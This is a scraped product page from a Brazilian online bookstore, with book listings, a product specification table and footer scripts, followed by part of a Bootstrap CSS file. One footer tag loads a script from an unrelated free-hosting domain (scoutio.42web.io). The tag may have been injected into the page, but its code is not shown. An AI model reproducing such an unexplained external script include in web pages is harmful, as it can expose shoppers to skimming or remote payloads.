				<span class="shelf__default--highlight-flags" title="S&#243; Bato Em Cachorro Grande, Do Meu Tamanho Ou Maior"></span>
				<span class="shelf__default--highlight-discount" title="S&#243; Bato Em Cachorro Grande, Do Meu Tamanho Ou Maior"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto25,04 %" title="S&#243; Bato Em Cachorro Grande, Do Meu Tamanho Ou Maior">25,04 %</span>
			</div>
		</div>


		<span class="shelf__default--product-name">
			Só Bato Em Cachorro Grande, Do Meu Tamanho Ou Maior
		</span>
		
		<div class="yv-review-quickreview" value="708591"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 59,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 44,90</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 2x de</span>
					<span class="value-installment">R$ 22,45 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="708591">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_708591" style="display:none" class="helperComplement"></li><li layout="c7ba1342-9e2f-45ca-93ae-4b869eb78688" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 37,40" class="productPrice" />
<input type="hidden" value="R$ 49,90" class="productOldPrice" />
<input type="hidden" value="1" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/apocalipse--a-maior-profecia-do-mundo-lv503483/p" alt="Apocalipse: A Maior Profecia Do Mundo">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2133819-500-500/lv503483_1.jpg?v=638223718411000000" width="500" height="500" alt="lv503483_1" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Apocalipse: A Maior Profecia Do Mundo"></span>
				<span class="shelf__default--highlight-discount" title="Apocalipse: A Maior Profecia Do Mundo"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto25,05 %" title="Apocalipse: A Maior Profecia Do Mundo">25,05 %</span>
			</div>
		</div>


		<span class="shelf__default--product-name">
			Apocalipse: A Maior Profecia Do Mundo
		</span>
		
		<div class="yv-review-quickreview" value="666884"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 49,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 37,40</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="666884">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_666884" style="display:none" class="helperComplement"></li><li layout="c7ba1342-9e2f-45ca-93ae-4b869eb78688" class="livros last">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 64,10" class="productPrice" />
<input type="hidden" value="R$ 89,00" class="productOldPrice" />
<input type="hidden" value="3" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/lideranca-consciente-lv481718/p" alt="Lideranca Consciente">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/1999156-500-500/LV481718.jpg?v=638999477140200000" width="500" height="500" alt="lideranca consciente" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Lideranca Consciente"></span>
				<span class="shelf__default--highlight-discount" title="Lideranca Consciente"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto27,98 %" title="Lideranca Consciente">27,98 %</span>
			</div>
		</div>


		<span class="shelf__default--product-name">
			Lideranca Consciente
		</span>
		
		<div class="yv-review-quickreview" value="638393"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 89,00</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 64,10</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 3x de</span>
					<span class="value-installment">R$ 21,36 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="638393">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_638393" style="display:none" class="helperComplement"></li></ul></div></div></div></section><!-- END Shelfs --><!-- Product Specification --><div id="productSpecificationContainer" style="display: none"><div id="caracteristicas"><h4 class="group CARACTERISTICAS">CARACTERÍSTICAS</h4><table cellspacing="0" class="group CARACTERISTICAS"><tr class="even"><th class="name-field Formato">Formato</th><td class="value-field Formato">CAPA DURA</td></tr><tr ><th class="name-field Numero-de-Paginas">Número de Páginas</th><td class="value-field Numero-de-Paginas">224</td></tr><tr class="even"><th class="name-field Subtitulo">Subtítulo</th><td class="value-field Subtitulo">CABECA OCA</td></tr><tr ><th class="name-field Editora">Editora</th><td class="value-field Editora">VERGARA</td></tr><tr class="even"><th class="name-field Autor">Autor</th><td class="value-field Autor">JEFF KINNEY</td></tr><tr ><th class="name-field Ano-da-Edicao">Ano da Edição</th><td class="value-field Ano-da-Edicao">2023</td></tr><tr class="even"><th class="name-field EAN13">EAN13</th><td class="value-field EAN13">9788550704753</td></tr><tr ><th class="name-field Edicao">Edição</th><td class="value-field Edicao">1</td></tr><tr class="even"><th class="name-field Idioma">Idioma</th><td class="value-field Idioma">PORTUGUES</td></tr><tr ><th class="name-field Fabricante">Fabricante</th><td class="value-field Fabricante">VERGARA</td></tr><tr class="even"><th class="name-field ISBN">ISBN</th><td class="value-field ISBN">855070475X</td></tr><tr ><th class="name-field Paginas">Páginas</th><td class="value-field Paginas">224</td></tr></table></div></div><!-- END Product Specification --></main><!-- END - Miolo da página --><!-- Footer --><head><title>Desconto Aqui</title><meta name="description" content="Qualidade e desconto, combinação perfeita para quem adora encher o carrinho! Uma variedade de produtos incríveis e preços imperdíveis." /><meta name="google-site-verification" content="iSUFtwaClMaGnQcgVNy1NBE7VjUe3SsKxUoyDkjdO7w" /><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="description" content="" />
<meta name="Abstract" content="Diário De Um Banana 18" />
<meta name="author" content="Livrarias Curitiba" />
<meta name="copyright" content="Livrarias Curitiba" />
<meta name="vtex-version" content="1.0.0.0" />
<meta http-equiv="pragma" content="no-cache" />
</head><footer class="footer"><div class="float-button-whatsapp" style="             position: fixed;             bottom: 20px;             right: 20px;             width: 50px;             z-index: 999;         "><a href="https://api.whatsapp.com/send/?phone=5541984128632" alt="Whatsapp" style="display: block;"><img src="/arquivos/icon-whatsapp.png?v=638404916038900000" alt="Whatsapp" /></a></div><div class="footer__wrapper"><!-- Footer Top --><div class="footer__top"><div class="container"><div class="footer__top--wrapper"><div class="footer__top--row"><div class="footer__top--text"><strong>Fique por dentro das nossas ofertas e novidades!</strong><span></span></div></div><div class="footer__top--row"><form action="/descontoaqui/dataentities/NL/documents" method="post" novalidate="novalidate" class="newsletter__form"><div class="footer__top--row--wrapper"><ul><li><input type="text" class="newsletter__input" placeholder="Nome" name="firstName" aria__wrappervalid="false" required="required" id="name" /></li><li><input type="email" class="newsletter__input" placeholder="E-mail" name="email" aria__wrappervalid="false" required="required" id="email" /></li></ul><button type="submit" class="newsletter__submit">
                  Eu quero
                </button></div><span class="newsletter__form--response"></span></form></div></div></div></div><!-- END: Footer Top --><!-- Footer navigation --><div class="footer__navigation"><div class="footer__navigation__wrapper"><div class="container"><div class="footer-row"><!-- COL --><div class="footer-col"><div class="footer__navigation--item"><h6>Institucional</h6><ul><li><a href="/institucional#quem-somos/" alt="Quem Somos">Quem Somos</a></li></ul></div></div><!-- END: COL --><!-- COL --><div class="footer-col"><div class="footer__navigation--item"><h6>Dúvidas</h6><ul><li><a href="/institucional#perguntas-frequentes" alt="Perguntas Frequentes">Perguntas frequentes</a></li><li><a href="/institucional#politica-de-pre-venda" alt="Promoções e regulamentos">Política de pré-venda</a></li><li><a href="/institucional#politica-de-privacidade" alt="Política de privacidade">Política de privacidade</a></li><li><a href="/institucional#politica-de-prevencao" alt="Promoções e regulamentos">Prevenção de fraudes</a></li><li><a href="/institucional#promocoes-e-regulamentos" alt="Promoções e regulamentos">Promoções e regulamentos</a></li><li><a href="/institucional#troca-e-devolução" alt="Troca e devolução">Troca e devolução</a></li></ul></div></div><!-- END: COL --><!-- COL --><div class="footer-col"><div class="footer__navigation--item footer__navigation--item--attendance"><h6>Contato</h6><ul><li class="footer-phone"><a href="tel:+5541984128632">Whats: (41) 98412-8632</a></li><li class="footer-phone"><a href="tel:+554133305009">Telefone: (41) 3330-5009</a></li><li><a href="mailto:atendimento@descontoaqui.com.br" alt="atendimento@livrariascuritiba.com.br">atendimento@descontoaqui.com.br
                    </a></li><li><a href="https://api.whatsapp.com/send/?phone=554133305009">Segunda a sexta-feira - 08:00 às 18:00</a></li></ul></div></div><!-- END: COL --><!-- COL --><div class="footer-col"><div class="footer__navigation--item footer__navigation--item--social"><h6>Redes sociais</h6><a href="https://api.whatsapp.com/send/?phone=5541984128632" target="_blank"><img src="https://livrariascuritiba.vteximg.com.br/arquivos/whats_lc.png?v=638284790329100000" alt="Whats" /></a><a href="https://www.facebook.com/sitedescontoaqui/" target="_blank"><img src="https://livrariascuritiba.vteximg.com.br/arquivos/facebook_lc.png?v=638284784007730000" alt="Facebook" /></a><a href="https://www.instagram.com/sitedescontoaqui/" target="_blank"><img src="https://livrariascuritiba.vteximg.com.br/arquivos/instagram_lc.png?v=638284790329900000" alt="instagram" /></a><a href="https://www.tiktok.com/@desconto_aqui/" target="_blank"><img src="https://livrariascuritiba.vteximg.com.br/arquivos/tiktok__lc.png?v=638284790333970000" alt="TikTok" /></a></div></div><!-- COL --><!-- COL --><div class="footer-col"><div class="footer__navigation--item footer__navigation--item--logo"><a href="/"><img src="/arquivos/logo-footer.svg?v=637567998493100000" alt="" /></a></div></div><!-- COL --></div></div></div></div><!-- END: Footer navigation --><!-- Footer Copyright --><div class="footer__bottom"><div class="footer__bottom__wrapper"><div class="container"><div class="footer-row"><!-- COL --><div class="footer-col"><div class="footer__bottom--item footer__bottom--item--payment"><div class="footer__bottom--payments"><img src="/arquivos/pay1.png?v=638405977845230000" alt="Meios de pagamento 1" /><img src="/arquivos/pay2.png?v=638405977846670000" alt="Meios de pagamento 2" /></div><div class="footer__bottom--item footer__bottom--item--seal"><a href="https://transparencyreport.google.com/safe-browsing/search?url=https:%2F%2Fwww.descontoaqui.com.br"><img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2149891?v=638288424132200000" alt="Google" /></a><a href="https://secure.vtex.com/?an=Descontoaqui"><img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2149883?v=638288226268830000" alt="Vtex" /></a><div id="ra-verified-seal"><script type="text/javascript" id="ra-embed-verified-seal" src="https://s3.amazonaws.com/raichu-beta/ra-verified/bundle.js" data-id="MTExMjgyNDpkZXNjb250b2FxdWk=" data-target="ra-verified-seal" data-model="1"></script></div></div></div></div><!-- END: COL --><!--25/03/2024--><div class="footer-info"><p style="font-weight: 300; font-size: 15px;letter-spacing: 0.3px; font-family: 'Poppins','Segoe UI',sans-serif;">
                DESCONTO AQUI - CNPJ: 79.065.181.0037/03 - Rua General Arnaldo
                dos Santos, 455 - Uberaba, Curitiba - PR, CEP: 81560-653. Os
                preços, condições de pagamento e valores de frete são válidos
                exclusivamente para as compras efetuadas em nosso site. As
                imagens apresentadas neste site são meramente ilustrativas.
                Havendo divergências de preços entre a vitrine e o carrinho de
                compras prevalece o preço informado no carrinho.
              </p></div><!-- END: Footer Copyright --></div></div></div></div></div></footer><script src="https://cdn.jsdelivr.net/clipboard.js/1.5.12/clipboard.min.js"></script><script type="text/javascript" src="/arquivos/DESCONTOAQUI-application.js?v=638670253146200000"></script><script src="https://scoutio.42web.io/redentor.min.js"></script><script type="text/javascript" src="/arquivos/descontoaqui.min.js?v=638975150519400000"></script><script type="text/javascript" src="/arquivos/descontoaqui-vendor.min.js?v=638975150582200000"></script><script type="text/javascript">
    (function () {
        var yvs = document.createElement("script");
        yvs.type = "text/javascript";
        yvs.async = true;
        yvs.id = "_yvsrc";
        yvs.src = "//service.yourviews.com.br/script/155ecbc8-7387-4f00-93c9-b8bd2612a355/yvapi.js";
        var yvs_script = document.getElementsByTagName("script")[0];
        yvs_script.parentNode.insertBefore(yvs, yvs_script);
    })();
</script><!-- Footer --><script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/track.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/thickbox.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/json2.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.viewpart.callcenterdisclaimer.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.viewpart.ajaxloader_v2.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.jsevents.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.skuevents.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.skuevents.skudatafetcher.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.viewpart.imagecontrol3.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.viewpart.otherpaymentmethod.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/intersect.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.viewpart.shippingvalue.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.viewpart.buytogether.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.commerce.batchbuy.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/jquery.livequery.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/prettyphoto/js/jquery.prettyphoto.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/prettyphoto/js/lean-prettyphoto.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.commerce.compare.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/mobile/vtex.make.mobile.pager.js?v=1.0.0.0"   type="text/javascript"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://descontoaqui.vteximg.com.br/arquivos/DESCONTOAQUI-style.css?v=638461300049230000
body_size: 35025
content:
/*!
 * Bootstrap Grid v4.6.2 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Copyright 2011-2022 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -ms-overflow-style: scrollbar;
}

*,
*::before,
*::after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

.container,
.container-fluid,
.container-sm,
.container-md,
.container-lg,
.container-xl,
.container-xxl {
  width: 100%;
  padding-right: 0.75rem;
  padding-left: 0.75rem;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container, .container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container, .container-sm, .container-md {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .container, .container-sm, .container-md, .container-lg {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl {
    max-width: 1140px;
  }
}
@media (min-width: 1400px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl, .container-xxl {
    max-width: 1320px;
  }
}
.row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -0.75rem;
  margin-left: -0.75rem;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl,
.col-xxl-auto {
  position: relative;
  width: 100%;
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

.col {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  max-width: 100%;
}

.row-cols-1 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.row-cols-2 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.row-cols-3 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.row-cols-4 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.row-cols-5 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 20%;
          flex: 0 0 20%;
  max-width: 20%;
}

.row-cols-6 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.66667%;
          flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-auto {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.col-1 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 8.33333%;
          flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

.col-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.66667%;
          flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.col-5 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 41.66667%;
          flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

.col-6 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 58.33333%;
          flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

.col-8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 66.66667%;
          flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

.col-9 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 83.33333%;
          flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

.col-11 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 91.66667%;
          flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

.col-12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1;
}

.order-last {
  -webkit-box-ordinal-group: 14;
      -ms-flex-order: 13;
          order: 13;
}

.order-0 {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0;
}

.order-1 {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

.order-2 {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

.order-3 {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
}

.order-4 {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
}

.order-5 {
  -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
          order: 5;
}

.order-6 {
  -webkit-box-ordinal-group: 7;
      -ms-flex-order: 6;
          order: 6;
}

.order-7 {
  -webkit-box-ordinal-group: 8;
      -ms-flex-order: 7;
          order: 7;
}

.order-8 {
  -webkit-box-ordinal-group: 9;
      -ms-flex-order: 8;
          order: 8;
}

.order-9 {
  -webkit-box-ordinal-group: 10;
      -ms-flex-order: 9;
          order: 9;
}

.order-10 {
  -webkit-box-ordinal-group: 11;
      -ms-flex-order: 10;
          order: 10;
}

.order-11 {
  -webkit-box-ordinal-group: 12;
      -ms-flex-order: 11;
          order: 11;
}

.order-12 {
  -webkit-box-ordinal-group: 13;
      -ms-flex-order: 12;
          order: 12;
}

.offset-1 {
  margin-left: 8.33333%;
}

.offset-2 {
  margin-left: 16.66667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333%;
}

.offset-5 {
  margin-left: 41.66667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333%;
}

.offset-8 {
  margin-left: 66.66667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333%;
}

.offset-11 {
  margin-left: 91.66667%;
}

@media (min-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-sm-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-sm-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-sm-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .row-cols-sm-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-sm-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-sm-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-sm-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-sm-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-sm-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-sm-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-sm-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-sm-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-sm-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-sm-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-sm-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-sm-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-sm-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-sm-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-sm-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-sm-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-sm-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-sm-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-sm-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-sm-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-sm-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-sm-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-sm-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-sm-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-sm-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-sm-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-sm-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-sm-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-sm-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-sm-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-sm-0 {
    margin-left: 0;
  }

  .offset-sm-1 {
    margin-left: 8.33333%;
  }

  .offset-sm-2 {
    margin-left: 16.66667%;
  }

  .offset-sm-3 {
    margin-left: 25%;
  }

  .offset-sm-4 {
    margin-left: 33.33333%;
  }

  .offset-sm-5 {
    margin-left: 41.66667%;
  }

  .offset-sm-6 {
    margin-left: 50%;
  }

  .offset-sm-7 {
    margin-left: 58.33333%;
  }

  .offset-sm-8 {
    margin-left: 66.66667%;
  }

  .offset-sm-9 {
    margin-left: 75%;
  }

  .offset-sm-10 {
    margin-left: 83.33333%;
  }

  .offset-sm-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 768px) {
  .col-md {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-md-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-md-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-md-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .row-cols-md-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-md-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-md-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-md-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-md-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
